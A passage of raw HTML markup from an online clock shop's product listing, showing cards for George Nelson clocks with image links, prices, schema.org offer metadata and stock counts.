                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>

        </div>
				<div class="stock-status"><!--92--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-sunburst-clock/" data-product-id="156"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-night-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/158/3922/vitra-night-clocks__73768.1695043672.jpg?c=2" alt="George Nelso Night Clocks" title="George Nelso Night Clocks" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-night-clock/" class="button button--small card-figcaption-button" data-product-id="158">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-night-clock/">Night Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$690.00 - $725.00</span>
            <meta itemprop="availability" content="">
            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="690"  />
                <meta itemprop="price" content="690">
                <meta itemprop="maxPrice" content="725"  />
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>

        </div>
				<div class="stock-status"><!--5--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-night-clock/" data-product-id="158"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-ball-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/155/3915/vitra-ball-clocks__31160.1695043526.jpg?c=2" alt="George Nelson Ball Clocks" title="George Nelson Ball Clocks" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-ball-clock/" class="button button--small card-figcaption-button" data-product-id="155">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-ball-clock/">Ball Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$535.00 - $685.00</span>
            <meta itemprop="availability" content="">
            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="535"  />
                <meta itemprop="price" content="535">
                <meta itemprop="maxPrice" content="685"  />
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>

        </div>
				<div class="stock-status"><!--92--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-ball-clock/" data-product-id="155"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-tripod-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/157/1852/george-nelson-tripod-clock__87532.1605227783.jpg?c=2" alt="George Nelson Tripod Clock" title="George Nelson Tripod Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-tripod-clock/" class="button button--small card-figcaption-button" data-product-id="157">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-tripod-clock/">Tripod Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$725.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="725">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-tripod-clock/" data-product-id="157"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-turbine-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/176/1916/george-nelson-turbine-clock__61914.1605228380.jpg?c=2" alt="George Nelson Turbine Clock" title="George Nelson Turbine Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=176" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-turbine-clock/">Turbine Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,180.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1180">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-chronopak-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/162/1755/george-nelson-chronopak-clock__09155.1620493701.jpg?c=2" alt="George Nelson Chronopak Clock" title="George Nelson Chronopak Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=162" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-chronopak-clock/">Chronopak Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$835.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="835">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-eye-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/177/1584/george-nelson-eye-clock__73548.1605225024.jpg?c=2" alt="George Nelson Eye Clock" title="George Nelson Eye Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=177" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-eye-clock/">Eye Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$720.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="720">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--1--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-diamond-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/160/1902/george-nelson-diamond-clock__44583.1605228261.jpg?c=2" alt="George Nelso Diamond Clock" title="George Nelso Diamond Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=160" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-diamond-clock/">Diamond Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$835.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="835">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--3--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-cone-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/161/1947/george-nelson-cone-clock__90677.1605228628.jpg?c=2" alt="George Nelson Cone Clock" title="George Nelson Cone Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=161" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-cone-clock/">Cone Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$655.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="655">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-spindle-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/171/1854/george-nelson-spindle-clock__44997.1620675747.jpg?c=2" alt="George Nelson Spindle Clock" title="George Nelson Spindle Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=171" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-spindle-clock/">Spindle Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$820.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="820">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--2--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-asterisk-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/164/3923/vitra-asterisk-clocks__04535.1695043749.jpg?c=2" alt="George Nelson Asterisk Clocks" title="George Nelson Asterisk Clocks" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-asterisk-clock/" class="button button--small card-figcaption-button" data-product-id="164">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-asterisk-clock/">Asterisk Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$535.00 - $620.00</span>
            <meta itemprop="availability" content="">
            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="535"  />
                <meta itemprop="price" content="535">
                <meta itemprop="maxPrice" content="620"  />
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>

        </div>
				<div class="stock-status"><!--1--> in stock</div>
                                    <a class="options" href="https://clockforward.com/george-nelson-asterisk-clock/" data-product-id="164"><span>+ </span>more editions</a>
    </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-petal-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/169/1724/george-nelson-petal-clock__76834.1605226585.jpg?c=2" alt="George Nelson Petal Clock" title="George Nelson Petal Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=169" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-petal-clock/">Petal Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$710.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="710">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--3--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-cone-base-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/163/1683/george-nelson-cone-base-clock__91783.1605226222.jpg?c=2" alt="George Nelson Cone Base Clock" title="George Nelson Cone Base Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=163" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-cone-base-clock/">Cone Base Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$670.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="670">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-flock-butterflies-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/173/1799/george-nelson-flock-of-butterflies-clock__44581.1605227301.jpg?c=2" alt="George Nelson Flock of Butterflies Clock" title="George Nelson Flock of Butterflies Clock" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/cart.php?action=add&amp;product_id=173" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-flock-butterflies-clock/">Flock of Butterflies Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,540.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                    content="InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1540">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
        </div>
				<div class="stock-status"><!--1--> in stock</div>
            </div>
</article>
    </li>
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-wheel-clock/">
                <div class="card-img-container">
